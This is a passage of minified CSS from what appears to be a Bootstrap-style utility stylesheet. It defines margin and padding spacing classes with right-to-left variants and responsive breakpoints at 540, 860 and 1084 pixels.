.mr-n1,html[dir=rtl] .mx-n1{margin-left:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}html:not([dir=rtl]) .ml-n1,html:not([dir=rtl]) .mx-n1{margin-left:-.25rem!important}html[dir=rtl] .ml-n1,html[dir=rtl] .mx-n1{margin-right:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}html:not([dir=rtl]) .mr-n2,html:not([dir=rtl]) .mx-n2{margin-right:-.5rem!important}html[dir=rtl] .mr-n2,html[dir=rtl] .mx-n2{margin-left:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}html:not([dir=rtl]) .ml-n2,html:not([dir=rtl]) .mx-n2{margin-left:-.5rem!important}html[dir=rtl] .ml-n2,html[dir=rtl] .mx-n2{margin-right:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}html:not([dir=rtl]) .mr-n3,html:not([dir=rtl]) .mx-n3{margin-right:-1rem!important}html[dir=rtl] .mr-n3,html[dir=rtl] .mx-n3{margin-left:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}html:not([dir=rtl]) .ml-n3,html:not([dir=rtl]) .mx-n3{margin-left:-1rem!important}html[dir=rtl] .ml-n3,html[dir=rtl] .mx-n3{margin-right:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}html:not([dir=rtl]) .mr-n4,html:not([dir=rtl]) .mx-n4{margin-right:-1.5rem!important}html[dir=rtl] .mr-n4,html[dir=rtl] .mx-n4{margin-left:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}html:not([dir=rtl]) .ml-n4,html:not([dir=rtl]) .mx-n4{margin-left:-1.5rem!important}html[dir=rtl] .ml-n4,html[dir=rtl] .mx-n4{margin-right:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}html:not([dir=rtl]) .mr-n5,html:not([dir=rtl]) .mx-n5{margin-right:-3rem!important}html[dir=rtl] .mr-n5,html[dir=rtl] .mx-n5{margin-left:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}html:not([dir=rtl]) .ml-n5,html:not([dir=rtl]) .mx-n5{margin-left:-3rem!important}html[dir=rtl] .ml-n5,html[dir=rtl] .mx-n5{margin-right:-3rem!important}.m-ng{margin:-.75rem!important}.mt-ng,.my-ng{margin-top:-.75rem!important}html:not([dir=rtl]) .mr-ng,html:not([dir=rtl]) .mx-ng{margin-right:-.75rem!important}html[dir=rtl] .mr-ng,html[dir=rtl] .mx-ng{margin-left:-.75rem!important}.mb-ng,.my-ng{margin-bottom:-.75rem!important}html:not([dir=rtl]) .ml-ng,html:not([dir=rtl]) .mx-ng{margin-left:-.75rem!important}html[dir=rtl] .ml-ng,html[dir=rtl] .mx-ng{margin-right:-.75rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}html:not([dir=rtl]) .mr-auto,html:not([dir=rtl]) .mx-auto{margin-right:auto!important}html[dir=rtl] .mr-auto,html[dir=rtl] .mx-auto{margin-left:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}html:not([dir=rtl]) .ml-auto,html:not([dir=rtl]) .mx-auto{margin-left:auto!important}html[dir=rtl] .ml-auto,html[dir=rtl] .mx-auto{margin-right:auto!important}.mb-0-last-child>:last-child{margin-bottom:0!important}@media (min-width:540px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}html:not([dir=rtl]) .mr-sm-0,html:not([dir=rtl]) .mx-sm-0{margin-right:0!important}html[dir=rtl] .mr-sm-0,html[dir=rtl] .mx-sm-0{margin-left:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}html:not([dir=rtl]) .ml-sm-0,html:not([dir=rtl]) .mx-sm-0{margin-left:0!important}html[dir=rtl] .ml-sm-0,html[dir=rtl] .mx-sm-0{margin-right:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}html:not([dir=rtl]) .mr-sm-1,html:not([dir=rtl]) .mx-sm-1{margin-right:.25rem!important}html[dir=rtl] .mr-sm-1,html[dir=rtl] .mx-sm-1{margin-left:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}html:not([dir=rtl]) .ml-sm-1,html:not([dir=rtl]) .mx-sm-1{margin-left:.25rem!important}html[dir=rtl] .ml-sm-1,html[dir=rtl] .mx-sm-1{margin-right:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}html:not([dir=rtl]) .mr-sm-2,html:not([dir=rtl]) .mx-sm-2{margin-right:.5rem!important}html[dir=rtl] .mr-sm-2,html[dir=rtl] .mx-sm-2{margin-left:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}html:not([dir=rtl]) .ml-sm-2,html:not([dir=rtl]) .mx-sm-2{margin-left:.5rem!important}html[dir=rtl] .ml-sm-2,html[dir=rtl] .mx-sm-2{margin-right:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}html:not([dir=rtl]) .mr-sm-3,html:not([dir=rtl]) .mx-sm-3{margin-right:1rem!important}html[dir=rtl] .mr-sm-3,html[dir=rtl] .mx-sm-3{margin-left:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}html:not([dir=rtl]) .ml-sm-3,html:not([dir=rtl]) .mx-sm-3{margin-left:1rem!important}html[dir=rtl] .ml-sm-3,html[dir=rtl] .mx-sm-3{margin-right:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}html:not([dir=rtl]) .mr-sm-4,html:not([dir=rtl]) .mx-sm-4{margin-right:1.5rem!important}html[dir=rtl] .mr-sm-4,html[dir=rtl] .mx-sm-4{margin-left:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}html:not([dir=rtl]) .ml-sm-4,html:not([dir=rtl]) .mx-sm-4{margin-left:1.5rem!important}html[dir=rtl] .ml-sm-4,html[dir=rtl] .mx-sm-4{margin-right:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}html:not([dir=rtl]) .mr-sm-5,html:not([dir=rtl]) .mx-sm-5{margin-right:3rem!important}html[dir=rtl] .mr-sm-5,html[dir=rtl] .mx-sm-5{margin-left:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}html:not([dir=rtl]) .ml-sm-5,html:not([dir=rtl]) .mx-sm-5{margin-left:3rem!important}html[dir=rtl] .ml-sm-5,html[dir=rtl] .mx-sm-5{margin-right:3rem!important}.m-sm-g{margin:.75rem!important}.mt-sm-g,.my-sm-g{margin-top:.75rem!important}html:not([dir=rtl]) .mr-sm-g,html:not([dir=rtl]) .mx-sm-g{margin-right:.75rem!important}html[dir=rtl] .mr-sm-g,html[dir=rtl] .mx-sm-g{margin-left:.75rem!important}.mb-sm-g,.my-sm-g{margin-bottom:.75rem!important}html:not([dir=rtl]) .ml-sm-g,html:not([dir=rtl]) .mx-sm-g{margin-left:.75rem!important}html[dir=rtl] .ml-sm-g,html[dir=rtl] .mx-sm-g{margin-right:.75rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}html:not([dir=rtl]) .pr-sm-0,html:not([dir=rtl]) .px-sm-0{padding-right:0!important}html[dir=rtl] .pr-sm-0,html[dir=rtl] .px-sm-0{padding-left:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}html:not([dir=rtl]) .pl-sm-0,html:not([dir=rtl]) .px-sm-0{padding-left:0!important}html[dir=rtl] .pl-sm-0,html[dir=rtl] .px-sm-0{padding-right:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}html:not([dir=rtl]) .pr-sm-1,html:not([dir=rtl]) .px-sm-1{padding-right:.25rem!important}html[dir=rtl] .pr-sm-1,html[dir=rtl] .px-sm-1{padding-left:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}html:not([dir=rtl]) .pl-sm-1,html:not([dir=rtl]) .px-sm-1{padding-left:.25rem!important}html[dir=rtl] .pl-sm-1,html[dir=rtl] .px-sm-1{padding-right:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}html:not([dir=rtl]) .pr-sm-2,html:not([dir=rtl]) .px-sm-2{padding-right:.5rem!important}html[dir=rtl] .pr-sm-2,html[dir=rtl] .px-sm-2{padding-left:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}html:not([dir=rtl]) .pl-sm-2,html:not([dir=rtl]) .px-sm-2{padding-left:.5rem!important}html[dir=rtl] .pl-sm-2,html[dir=rtl] .px-sm-2{padding-right:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}html:not([dir=rtl]) .pr-sm-3,html:not([dir=rtl]) .px-sm-3{padding-right:1rem!important}html[dir=rtl] .pr-sm-3,html[dir=rtl] .px-sm-3{padding-left:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}html:not([dir=rtl]) .pl-sm-3,html:not([dir=rtl]) .px-sm-3{padding-left:1rem!important}html[dir=rtl] .pl-sm-3,html[dir=rtl] .px-sm-3{padding-right:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}html:not([dir=rtl]) .pr-sm-4,html:not([dir=rtl]) .px-sm-4{padding-right:1.5rem!important}html[dir=rtl] .pr-sm-4,html[dir=rtl] .px-sm-4{padding-left:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}html:not([dir=rtl]) .pl-sm-4,html:not([dir=rtl]) .px-sm-4{padding-left:1.5rem!important}html[dir=rtl] .pl-sm-4,html[dir=rtl] .px-sm-4{padding-right:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}html:not([dir=rtl]) .pr-sm-5,html:not([dir=rtl]) .px-sm-5{padding-right:3rem!important}html[dir=rtl] .pr-sm-5,html[dir=rtl] .px-sm-5{padding-left:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}html:not([dir=rtl]) .pl-sm-5,html:not([dir=rtl]) .px-sm-5{padding-left:3rem!important}html[dir=rtl] .pl-sm-5,html[dir=rtl] .px-sm-5{padding-right:3rem!important}.p-sm-g{padding:.75rem!important}.pt-sm-g,.py-sm-g{padding-top:.75rem!important}html:not([dir=rtl]) .pr-sm-g,html:not([dir=rtl]) .px-sm-g{padding-right:.75rem!important}html[dir=rtl] .pr-sm-g,html[dir=rtl] .px-sm-g{padding-left:.75rem!important}.pb-sm-g,.py-sm-g{padding-bottom:.75rem!important}html:not([dir=rtl]) .pl-sm-g,html:not([dir=rtl]) .px-sm-g{padding-left:.75rem!important}html[dir=rtl] .pl-sm-g,html[dir=rtl] .px-sm-g{padding-right:.75rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}html:not([dir=rtl]) .mr-sm-n1,html:not([dir=rtl]) .mx-sm-n1{margin-right:-.25rem!important}html[dir=rtl] .mr-sm-n1,html[dir=rtl] .mx-sm-n1{margin-left:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}html:not([dir=rtl]) .ml-sm-n1,html:not([dir=rtl]) .mx-sm-n1{margin-left:-.25rem!important}html[dir=rtl] .ml-sm-n1,html[dir=rtl] .mx-sm-n1{margin-right:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}html:not([dir=rtl]) .mr-sm-n2,html:not([dir=rtl]) .mx-sm-n2{margin-right:-.5rem!important}html[dir=rtl] .mr-sm-n2,html[dir=rtl] .mx-sm-n2{margin-left:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}html:not([dir=rtl]) .ml-sm-n2,html:not([dir=rtl]) .mx-sm-n2{margin-left:-.5rem!important}html[dir=rtl] .ml-sm-n2,html[dir=rtl] .mx-sm-n2{margin-right:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}html:not([dir=rtl]) .mr-sm-n3,html:not([dir=rtl]) .mx-sm-n3{margin-right:-1rem!important}html[dir=rtl] .mr-sm-n3,html[dir=rtl] .mx-sm-n3{margin-left:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}html:not([dir=rtl]) .ml-sm-n3,html:not([dir=rtl]) .mx-sm-n3{margin-left:-1rem!important}html[dir=rtl] .ml-sm-n3,html[dir=rtl] .mx-sm-n3{margin-right:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}html:not([dir=rtl]) .mr-sm-n4,html:not([dir=rtl]) .mx-sm-n4{margin-right:-1.5rem!important}html[dir=rtl] .mr-sm-n4,html[dir=rtl] .mx-sm-n4{margin-left:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}html:not([dir=rtl]) .ml-sm-n4,html:not([dir=rtl]) .mx-sm-n4{margin-left:-1.5rem!important}html[dir=rtl] .ml-sm-n4,html[dir=rtl] .mx-sm-n4{margin-right:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}html:not([dir=rtl]) .mr-sm-n5,html:not([dir=rtl]) .mx-sm-n5{margin-right:-3rem!important}html[dir=rtl] .mr-sm-n5,html[dir=rtl] .mx-sm-n5{margin-left:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}html:not([dir=rtl]) .ml-sm-n5,html:not([dir=rtl]) .mx-sm-n5{margin-left:-3rem!important}html[dir=rtl] .ml-sm-n5,html[dir=rtl] .mx-sm-n5{margin-right:-3rem!important}.m-sm-ng{margin:-.75rem!important}.mt-sm-ng,.my-sm-ng{margin-top:-.75rem!important}html:not([dir=rtl]) .mr-sm-ng,html:not([dir=rtl]) .mx-sm-ng{margin-right:-.75rem!important}html[dir=rtl] .mr-sm-ng,html[dir=rtl] .mx-sm-ng{margin-left:-.75rem!important}.mb-sm-ng,.my-sm-ng{margin-bottom:-.75rem!important}html:not([dir=rtl]) .ml-sm-ng,html:not([dir=rtl]) .mx-sm-ng{margin-left:-.75rem!important}html[dir=rtl] .ml-sm-ng,html[dir=rtl] .mx-sm-ng{margin-right:-.75rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}html:not([dir=rtl]) .mr-sm-auto,html:not([dir=rtl]) .mx-sm-auto{margin-right:auto!important}html[dir=rtl] .mr-sm-auto,html[dir=rtl] .mx-sm-auto{margin-left:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}html:not([dir=rtl]) .ml-sm-auto,html:not([dir=rtl]) .mx-sm-auto{margin-left:auto!important}html[dir=rtl] .ml-sm-auto,html[dir=rtl] .mx-sm-auto{margin-right:auto!important}.mb-sm-0-last-child>:last-child{margin-bottom:0!important}}@media (min-width:860px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}html:not([dir=rtl]) .mr-md-0,html:not([dir=rtl]) .mx-md-0{margin-right:0!important}html[dir=rtl] .mr-md-0,html[dir=rtl] .mx-md-0{margin-left:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}html:not([dir=rtl]) .ml-md-0,html:not([dir=rtl]) .mx-md-0{margin-left:0!important}html[dir=rtl] .ml-md-0,html[dir=rtl] .mx-md-0{margin-right:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}html:not([dir=rtl]) .mr-md-1,html:not([dir=rtl]) .mx-md-1{margin-right:.25rem!important}html[dir=rtl] .mr-md-1,html[dir=rtl] .mx-md-1{margin-left:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}html:not([dir=rtl]) .ml-md-1,html:not([dir=rtl]) .mx-md-1{margin-left:.25rem!important}html[dir=rtl] .ml-md-1,html[dir=rtl] .mx-md-1{margin-right:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}html:not([dir=rtl]) .mr-md-2,html:not([dir=rtl]) .mx-md-2{margin-right:.5rem!important}html[dir=rtl] .mr-md-2,html[dir=rtl] .mx-md-2{margin-left:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}html:not([dir=rtl]) .ml-md-2,html:not([dir=rtl]) .mx-md-2{margin-left:.5rem!important}html[dir=rtl] .ml-md-2,html[dir=rtl] .mx-md-2{margin-right:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}html:not([dir=rtl]) .mr-md-3,html:not([dir=rtl]) .mx-md-3{margin-right:1rem!important}html[dir=rtl] .mr-md-3,html[dir=rtl] .mx-md-3{margin-left:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}html:not([dir=rtl]) .ml-md-3,html:not([dir=rtl]) .mx-md-3{margin-left:1rem!important}html[dir=rtl] .ml-md-3,html[dir=rtl] .mx-md-3{margin-right:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}html:not([dir=rtl]) .mr-md-4,html:not([dir=rtl]) .mx-md-4{margin-right:1.5rem!important}html[dir=rtl] .mr-md-4,html[dir=rtl] .mx-md-4{margin-left:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}html:not([dir=rtl]) .ml-md-4,html:not([dir=rtl]) .mx-md-4{margin-left:1.5rem!important}html[dir=rtl] .ml-md-4,html[dir=rtl] .mx-md-4{margin-right:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}html:not([dir=rtl]) .mr-md-5,html:not([dir=rtl]) .mx-md-5{margin-right:3rem!important}html[dir=rtl] .mr-md-5,html[dir=rtl] .mx-md-5{margin-left:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}html:not([dir=rtl]) .ml-md-5,html:not([dir=rtl]) .mx-md-5{margin-left:3rem!important}html[dir=rtl] .ml-md-5,html[dir=rtl] .mx-md-5{margin-right:3rem!important}.m-md-g{margin:.75rem!important}.mt-md-g,.my-md-g{margin-top:.75rem!important}html:not([dir=rtl]) .mr-md-g,html:not([dir=rtl]) .mx-md-g{margin-right:.75rem!important}html[dir=rtl] .mr-md-g,html[dir=rtl] .mx-md-g{margin-left:.75rem!important}.mb-md-g,.my-md-g{margin-bottom:.75rem!important}html:not([dir=rtl]) .ml-md-g,html:not([dir=rtl]) .mx-md-g{margin-left:.75rem!important}html[dir=rtl] .ml-md-g,html[dir=rtl] .mx-md-g{margin-right:.75rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}html:not([dir=rtl]) .pr-md-0,html:not([dir=rtl]) .px-md-0{padding-right:0!important}html[dir=rtl] .pr-md-0,html[dir=rtl] .px-md-0{padding-left:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}html:not([dir=rtl]) .pl-md-0,html:not([dir=rtl]) .px-md-0{padding-left:0!important}html[dir=rtl] .pl-md-0,html[dir=rtl] .px-md-0{padding-right:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}html:not([dir=rtl]) .pr-md-1,html:not([dir=rtl]) .px-md-1{padding-right:.25rem!important}html[dir=rtl] .pr-md-1,html[dir=rtl] .px-md-1{padding-left:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}html:not([dir=rtl]) .pl-md-1,html:not([dir=rtl]) .px-md-1{padding-left:.25rem!important}html[dir=rtl] .pl-md-1,html[dir=rtl] .px-md-1{padding-right:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}html:not([dir=rtl]) .pr-md-2,html:not([dir=rtl]) .px-md-2{padding-right:.5rem!important}html[dir=rtl] .pr-md-2,html[dir=rtl] .px-md-2{padding-left:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}html:not([dir=rtl]) .pl-md-2,html:not([dir=rtl]) .px-md-2{padding-left:.5rem!important}html[dir=rtl] .pl-md-2,html[dir=rtl] .px-md-2{padding-right:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}html:not([dir=rtl]) .pr-md-3,html:not([dir=rtl]) .px-md-3{padding-right:1rem!important}html[dir=rtl] .pr-md-3,html[dir=rtl] .px-md-3{padding-left:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}html:not([dir=rtl]) .pl-md-3,html:not([dir=rtl]) .px-md-3{padding-left:1rem!important}html[dir=rtl] .pl-md-3,html[dir=rtl] .px-md-3{padding-right:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}html:not([dir=rtl]) .pr-md-4,html:not([dir=rtl]) .px-md-4{padding-right:1.5rem!important}html[dir=rtl] .pr-md-4,html[dir=rtl] .px-md-4{padding-left:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}html:not([dir=rtl]) .pl-md-4,html:not([dir=rtl]) .px-md-4{padding-left:1.5rem!important}html[dir=rtl] .pl-md-4,html[dir=rtl] .px-md-4{padding-right:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}html:not([dir=rtl]) .pr-md-5,html:not([dir=rtl]) .px-md-5{padding-right:3rem!important}html[dir=rtl] .pr-md-5,html[dir=rtl] .px-md-5{padding-left:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}html:not([dir=rtl]) .pl-md-5,html:not([dir=rtl]) .px-md-5{padding-left:3rem!important}html[dir=rtl] .pl-md-5,html[dir=rtl] .px-md-5{padding-right:3rem!important}.p-md-g{padding:.75rem!important}.pt-md-g,.py-md-g{padding-top:.75rem!important}html:not([dir=rtl]) .pr-md-g,html:not([dir=rtl]) .px-md-g{padding-right:.75rem!important}html[dir=rtl] .pr-md-g,html[dir=rtl] .px-md-g{padding-left:.75rem!important}.pb-md-g,.py-md-g{padding-bottom:.75rem!important}html:not([dir=rtl]) .pl-md-g,html:not([dir=rtl]) .px-md-g{padding-left:.75rem!important}html[dir=rtl] .pl-md-g,html[dir=rtl] .px-md-g{padding-right:.75rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}html:not([dir=rtl]) .mr-md-n1,html:not([dir=rtl]) .mx-md-n1{margin-right:-.25rem!important}html[dir=rtl] .mr-md-n1,html[dir=rtl] .mx-md-n1{margin-left:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}html:not([dir=rtl]) .ml-md-n1,html:not([dir=rtl]) .mx-md-n1{margin-left:-.25rem!important}html[dir=rtl] .ml-md-n1,html[dir=rtl] .mx-md-n1{margin-right:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}html:not([dir=rtl]) .mr-md-n2,html:not([dir=rtl]) .mx-md-n2{margin-right:-.5rem!important}html[dir=rtl] .mr-md-n2,html[dir=rtl] .mx-md-n2{margin-left:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}html:not([dir=rtl]) .ml-md-n2,html:not([dir=rtl]) .mx-md-n2{margin-left:-.5rem!important}html[dir=rtl] .ml-md-n2,html[dir=rtl] .mx-md-n2{margin-right:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}html:not([dir=rtl]) .mr-md-n3,html:not([dir=rtl]) .mx-md-n3{margin-right:-1rem!important}html[dir=rtl] .mr-md-n3,html[dir=rtl] .mx-md-n3{margin-left:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}html:not([dir=rtl]) .ml-md-n3,html:not([dir=rtl]) .mx-md-n3{margin-left:-1rem!important}html[dir=rtl] .ml-md-n3,html[dir=rtl] .mx-md-n3{margin-right:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}html:not([dir=rtl]) .mr-md-n4,html:not([dir=rtl]) .mx-md-n4{margin-right:-1.5rem!important}html[dir=rtl] .mr-md-n4,html[dir=rtl] .mx-md-n4{margin-left:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}html:not([dir=rtl]) .ml-md-n4,html:not([dir=rtl]) .mx-md-n4{margin-left:-1.5rem!important}html[dir=rtl] .ml-md-n4,html[dir=rtl] .mx-md-n4{margin-right:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}html:not([dir=rtl]) .mr-md-n5,html:not([dir=rtl]) .mx-md-n5{margin-right:-3rem!important}html[dir=rtl] .mr-md-n5,html[dir=rtl] .mx-md-n5{margin-left:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}html:not([dir=rtl]) .ml-md-n5,html:not([dir=rtl]) .mx-md-n5{margin-left:-3rem!important}html[dir=rtl] .ml-md-n5,html[dir=rtl] .mx-md-n5{margin-right:-3rem!important}.m-md-ng{margin:-.75rem!important}.mt-md-ng,.my-md-ng{margin-top:-.75rem!important}html:not([dir=rtl]) .mr-md-ng,html:not([dir=rtl]) .mx-md-ng{margin-right:-.75rem!important}html[dir=rtl] .mr-md-ng,html[dir=rtl] .mx-md-ng{margin-left:-.75rem!important}.mb-md-ng,.my-md-ng{margin-bottom:-.75rem!important}html:not([dir=rtl]) .ml-md-ng,html:not([dir=rtl]) .mx-md-ng{margin-left:-.75rem!important}html[dir=rtl] .ml-md-ng,html[dir=rtl] .mx-md-ng{margin-right:-.75rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}html:not([dir=rtl]) .mr-md-auto,html:not([dir=rtl]) .mx-md-auto{margin-right:auto!important}html[dir=rtl] .mr-md-auto,html[dir=rtl] .mx-md-auto{margin-left:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}html:not([dir=rtl]) .ml-md-auto,html:not([dir=rtl]) .mx-md-auto{margin-left:auto!important}html[dir=rtl] .ml-md-auto,html[dir=rtl] .mx-md-auto{margin-right:auto!important}.mb-md-0-last-child>:last-child{margin-bottom:0!important}}@media (min-width:1084px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}html:not([dir=rtl]) .mr-lg-0,html:not([dir=rtl]) .mx-lg-0{margin-right:0!important}html[dir=rtl] .mr-lg-0,html[dir=rtl] .mx-lg-0{margin-left:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}html:not([dir=rtl]) .ml-lg-0,html:not([dir=rtl]) .mx-lg-0{margin-left:0!important}html[dir=rtl] .ml-lg-0,html[dir=rtl] .mx-lg-0{margin-right:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}html:not([dir=rtl]) .mr-lg-1,html:not([dir=rtl]) .mx-lg-1{margin-right:.25rem!important}html[dir=rtl] .mr-lg-1,html[dir=rtl] .mx-lg-1{margin-left:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}html:not([dir=rtl]) .ml-lg-1,html:not([dir=rtl]) .mx-lg-1{margin-left:.25rem!important}html[dir=rtl] .ml-lg-1,html[dir=rtl] .mx-lg-1{margin-right:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}html:not([dir=rtl]) .mr-lg-2,html:not([dir=rtl]) .mx-lg-2{margin-right:.5rem!important}html[dir=rtl] .mr-lg-2,html[dir=rtl] .mx-lg-2{margin-left:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}html:not([dir=rtl]) .ml-lg-2,html:not([dir=rtl]) .mx-lg-2{margin-left:.5rem!important}html[dir=rtl] .ml-lg-2,html[dir=rtl] .mx-lg-2{margin-right:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}html:not([dir=rtl]) .mr-lg-3,html:not([dir=rtl]) .mx-lg-3{margin-right:1rem!important}html[dir=rtl] .mr-lg-3,html[dir=rtl] .mx-lg-3{margin-left:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}html:not([dir=rtl]) .ml-lg-3,html:not([dir=rtl]) .mx-lg-3{margin-left:1rem!important}html[dir=rtl] .ml-lg-3,html[dir=rtl] .mx-lg-3{margin-right:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}html:not([dir=rtl]) .mr-lg-4,html:not([dir=rtl]) .mx-lg-4{margin-right:1.5rem!important}html[dir=rtl] .mr-lg-4,html[dir=rtl] .mx-lg-4{margin-left:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}html:not([dir=rtl]) .ml-lg-4,html:not([dir=rtl]) .mx-lg-4{margin-left:1.5rem!important}html[dir=rtl] .ml-lg-4,html[dir=rtl] .mx-lg-4{margin-right:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}html:not([dir=rtl]) .mr-lg-5,html:not([dir=rtl]) .mx-lg-5{margin-right:3rem!important}html[dir=rtl] .mr-lg-5,html[dir=rtl] 